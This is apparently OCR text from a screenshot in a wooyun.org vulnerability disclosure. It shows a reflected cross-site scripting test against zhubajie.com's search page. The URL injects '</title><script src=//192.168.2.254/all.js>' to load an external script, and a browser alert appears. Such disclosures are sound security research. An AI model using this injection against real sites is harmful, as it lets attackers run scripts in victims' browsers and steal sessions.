 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://search.zhubajie.com/?qa=</title><script src=//192.168.2.254/all.js> </script>
收藏夹
http://search.zhubajie.com/?qa=</title><scr...
八戒网 发布需求 我的关注 我的猪八戒 服务商中心 网站导航
猪八戒
www.zhubajie.com
</title><script src=//192.168.2.254/al
来自网页的消息
首页 所有需求 设计 推广 开发 配音
search.zhubajie.com
搜索:
确定
www.wooyun.org